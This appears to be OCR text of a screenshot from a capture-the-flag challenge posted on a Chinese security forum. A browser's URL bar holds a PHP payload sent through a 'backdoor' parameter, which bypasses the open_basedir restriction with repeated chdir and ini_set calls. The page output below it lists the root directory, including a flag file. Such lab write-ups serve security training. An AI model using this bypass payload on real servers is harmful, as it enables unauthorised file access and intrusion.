 eci-2zegnhyvjz9h5mkzts1q.clo
不安全 | eci-2zegnhyvjz9h5mkzts1q.cloudeci1.ichunqiu.com/add_api.php?backdoor=chdir(%27css%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27)...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run [16]
=> sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var )
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zegnhyvjz9h5mkzts1q.cloudeci1.ichunqiu.com:80/add_api.php?backdoor=chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
Enable POST ADD HEADER
先知社区